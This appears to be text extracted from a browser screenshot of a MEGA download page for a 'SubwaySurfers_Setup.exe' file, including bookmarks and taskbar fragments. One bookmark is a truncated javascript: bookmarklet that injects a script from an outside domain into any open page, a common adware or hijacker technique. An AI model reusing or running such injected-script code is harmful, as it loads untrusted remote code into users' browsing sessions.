 télécharger jeux subway s
MEGA 99%
javascript:try{if(document.body.innerHTML){var a=document.getElementsByTagName("head");if(a.length){var d=document.createElement("script");d.src="https://apilampylightyco-a.al
Google
youtub.fr
Empire
Mahmoud
Convertisseur YouT...
Téléchargeur YouTu...
الهداف اليومي الجزائري
Filme Os Smurfs 1 C...
Die Schlümpfe - Fol...
Les Schtroumpfs Ga...
The Smurfs cartoon ...
»
MEGA
Login
Create Account
Menu
50 GB FREE
Create your account
MEGAsync: Easy automated syncing
between your computers and your MEGA
cloud drive.
Mobile Apps: The cloud in your pocket.
Access and stream your files from your
smartphone or tablet.
MEGA
SubwaySurfers_Setup.exe
21.3 MB
99%
1.3 KB/s
00:00:00
Free Download
for Windows
Also available for Mac and Linux
Available on the
App Store
What is MEGA? Click or scroll
Afficher les icônes cachées
Ps
AR
13:19
08/11/2014